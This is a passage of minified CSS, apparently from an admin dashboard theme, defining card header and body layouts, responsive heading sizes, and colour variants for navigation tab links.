.3s ease}.card.card-custom>.card-header .card-title,.card.card-custom>.card-header .card-title .card-label{font-weight:500;font-size:1.275rem;color:#181c32}.card.card-custom>.card-header .card-title .card-label{margin:0 .75rem 0 0;flex-wrap:wrap}.card.card-custom>.card-header .card-title small{color:#b5b5c3;font-size:1rem}.card.card-custom>.card-header .card-toolbar{display:flex;align-items:center;margin:.5rem 0;flex-wrap:wrap}.card.card-custom>.card-header.card-header-tabs-line{padding-top:0!important;padding-bottom:0!important;align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .card-toolbar{margin:0}.card.card-custom>.card-header.card-header-tabs-line .nav{border-bottom-color:transparent}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-item{align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-link{padding-top:2rem;padding-bottom:2rem}.card.card-custom>.card-header.card-header-right{justify-content:flex-end}.card.card-custom>.card-body{padding:2rem 2.25rem}.card.card-custom>.card-footer{background-color:transparent}.card.card-custom .card-scroll{position:relative;overflow:auto}.card.card-custom.card-stretch{display:flex;align-items:stretch!important;flex-direction:column;height:100%}.card.card-custom.card-stretch.gutter-b{height:calc(100% - 25px)}.card.card-custom.card-stretch.card-stretch-half{height:50%}.card.card-custom.card-stretch.card-stretch-half.gutter-b{height:calc(50% - 25px)}.card.card-custom.card-stretch.card-stretch-third{height:33.33%}.card.card-custom.card-stretch.card-stretch-third.gutter-b{height:calc(33.33% - 25px)}.card.card-custom.card-stretch.card-stretch-fourth{height:25%}.card.card-custom.card-stretch.card-stretch-fourth.gutter-b{height:calc(25% - 25px)}.card.card-custom.card-fit>.card-header{border-bottom:0}.card.card-custom.card-fit>.card-footer{border-top:0}.card.card-custom.card-space{padding-left:2.25rem;padding-right:2.25rem}.card.card-custom.card-space>.card-body,.card.card-custom.card-space>.card-footer,.card.card-custom.card-space>.card-header,.card.card-custom.card-space>form>.card-body,.card.card-custom.card-space>form>.card-footer{padding-left:0;padding-right:0}.card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;min-height:70px}.card-sticky-on .card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;position:fixed;box-shadow:0 1px 15px 1px rgba(69,65,78,.1);z-index:101;background:#fff}.card.card-custom.card-transparent{background-color:transparent}.card.card-custom.card-shadowless{box-shadow:none}.card.card-custom.card-px-0 .card-body,.card.card-custom.card-px-0 .card-footer,.card.card-custom.card-px-0 .card-header{padding-left:0;padding-right:0}.card.card-custom.card-border{box-shadow:none;border:1px solid #ebedf3}.card.card-custom.card-collapsed>.card-body,.card.card-custom.card-collapsed>form{display:none}.card.card-custom .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease}.card.card-custom.card-collapse .card-header .card-toolbar [data-card-tool=toggle] i,.card.card-custom.card-collapsed .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease;transform:rotate(180deg)}.card-spacer{padding:2rem 2.25rem!important}.card-spacer-x{padding-left:2.25rem!important;padding-right:2.25rem!important}.card-spacer-y{padding-top:2rem!important;padding-bottom:2rem!important}.card-rounded{border-radius:.42rem}.card-rounded-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.card-rounded-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}@media (max-width:767.98px){.card.card-custom>.card-header:not(.flex-nowrap){min-height:0;padding-top:.5rem;padding-bottom:.5rem}}.rounded-card{border-radius:.42rem}.rounded-card-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.rounded-card-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}.h1{font-size:2rem!important}@media (max-width:1200px){.h1{font-size:calc(1.325rem + .9vw)!important}}.h2{font-size:1.75rem!important}@media (max-width:1200px){.h2{font-size:calc(1.3rem + .6vw)!important}}.h3{font-size:1.5rem!important}@media (max-width:1200px){.h3{font-size:calc(1.275rem + .3vw)!important}}.h4{font-size:1.35rem!important}@media (max-width:1200px){.h4{font-size:calc(1.26rem + .12vw)!important}}.h5{font-size:1.25rem!important}.h6{font-size:1.175rem!important}.lead{font-size:1.25rem!important}.display-1{font-size:5.5rem!important}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)!important}}.display-2{font-size:4.5rem!important}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)!important}}.display-3{font-size:3.5rem!important}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)!important}}.display-4{font-size:2.5rem!important}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)!important}}a,button{outline:0!important}.nav .nav-link{display:flex;align-items:center;padding:.75rem 1.5rem}.nav .nav-link,.nav .nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#7e8299}.nav .nav-link .nav-text{flex-grow:1;font-size:1rem;font-weight:400}.nav .nav-link .nav-icon{line-height:0;color:#7e8299;width:2rem}.nav .nav-link .nav-icon:before{line-height:0}.nav .nav-link .nav-icon i{color:#b5b5c3;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;font-size:1.25rem}.nav .nav-link .nav-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.nav .nav-link .nav-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link .label{margin-left:.25rem}.nav .nav-link.disabled{opacity:.6}.nav .nav-link.active,.nav .nav-link.active .nav-icon i,.nav .nav-link.active .nav-text,.nav .nav-link:hover:not(.disabled),.nav .nav-link:hover:not(.disabled) .nav-icon i,.nav .nav-link:hover:not(.disabled) .nav-text,.nav .show>.nav-link,.nav .show>.nav-link .nav-icon i,.nav .show>.nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link.active:after,.nav .nav-link:hover:not(.disabled):after,.nav .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav.nav-bold .nav-item .nav-link,.nav.nav-bold .nav-item .nav-link .nav-text{font-weight:500}.nav.nav-bolder .nav-item .nav-link,.nav.nav-bolder .nav-item .nav-link .nav-text{font-weight:600}.nav.nav-boldest .nav-item .nav-link,.nav.nav-boldest .nav-item .nav-link .nav-text{font-weight:700}.nav.nav-tabs .nav-item{margin-right:.25rem}.nav.nav-tabs .nav-item:last-child{margin-right:0}.nav.nav-tabs .nav-link .nav-text{flex-grow:0}.nav.nav-tabs.nav-tabs-line .nav-item{margin:0 0 -1px}.nav.nav-tabs.nav-tabs-line .nav-link{border:0;border-bottom:1px solid transparent;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;padding:.85rem 0;margin:0 1rem}.nav-item:first-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-left:0}.nav-item:last-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-item:first-child .nav-link{margin-left:0}.nav.nav-tabs.nav-tabs-line .nav-item:last-child .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-link.active,.nav.nav-tabs.nav-tabs-line .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line .show>.nav-link{background-color:transparent;border:0;border-bottom:1px solid #01a35a;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x{border-bottom-width:2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-item{margin-bottom:-2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link{border-bottom:2px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .show>.nav-link{border-bottom:2px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x{border-bottom-width:3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-item{margin-bottom:-3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link{border-bottom:3px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .show>.nav-link{border-bottom:3px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white{border-bottom-color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-text{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-arrow{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary{border-bottom-color:#ebedf3!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link{border-bottom-color:#e4e6ef;color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-arrow{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .show>.nav-link{border-bottom-color:#e4e6ef!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info{border-bottom-color:#eee5ff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link{border-bottom-color:#8950fc;color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-arrow{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .show>.nav-link{border-bottom-color:#8950fc!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning{border-bottom-color:#fff4de!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link{border-bottom-color:#ffa800;color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-arrow{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .show>.nav-link{border-bottom-color:#ffa800!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger{border-bottom-color:#ffe2e5!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link{border-bottom-color:#f64e60;color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-arrow{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .show>.nav-link{border-bottom-color:#f64e60!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link{border-bottom-color:#f3f6f9;color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-arrow{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .show>.nav-link{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark{border-bottom-color:#d1d3e0!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link{border-bottom-color:#181c32;color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg g 